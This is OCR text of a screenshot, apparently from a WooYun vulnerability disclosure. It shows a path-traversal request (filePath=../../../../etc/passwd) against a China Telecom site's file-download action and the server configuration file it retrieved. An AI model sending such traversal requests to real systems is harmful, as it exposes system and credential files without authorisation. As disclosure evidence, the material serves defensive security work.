 gs.189.cn/Knowledge/know/fileDownLoadAction.action?filePath=../../../../etc/passwd
中国电信
CHINA TELECOM
189
.cn
网上营业厅
网厅首页 | 天翼卖场 | 自助服务 | 积分俱乐部 |
web.xml (~/下载) - gedit
打开 保存 撤消
passwd.txt web.xml
<?xml version="1.0" encoding="UTF-8"?>
<web-app id="WebApp_ID">
<display-name>knowledge</display-name>
<!-- Spring 配置文件位置 -->
<context-param>
<param-name>contextConfigLocation</param-name>
<param-
value>classpath:applicationContext.xml,classpath:daoContext.xml,classpath:serviceContext.xm
param-value>
</context-param>
www.wooyun.org